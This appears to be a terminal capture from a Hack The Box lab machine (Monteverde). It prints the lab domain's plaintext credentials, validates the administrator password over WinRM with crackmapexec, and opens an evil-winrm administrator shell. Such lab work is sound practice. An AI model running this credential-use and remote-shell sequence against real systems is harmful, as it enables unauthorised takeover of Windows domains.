 (manish㉿kali)-[~/boxes/windows/htb/monteverde]
$ cat creds
MEGABANK.LOCAL\SABatchJobs:SABatchJobs
MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
(manish㉿kali)-[~/boxes/windows/htb/monteverde]
$ crackmapexec winrm megabank.local -u 'administrator' -p 'd0m@in4dminyeah!'
WINRM 10.10.10.172 5985 MONTEVERDE [*] http://10.10.10.172:5985/wsman
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK\administrator:d0m@in4dminyeah! (Pwn3d!)
(manish㉿kali)-[~/boxes/windows/htb/monteverde]
$ evil-winrm -i 10.10.10.172 -u 'administrator' -p 'd0m@in4dminyeah!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[monte] 0:zsh 1:ruby2.7*Z 2:BloodHound-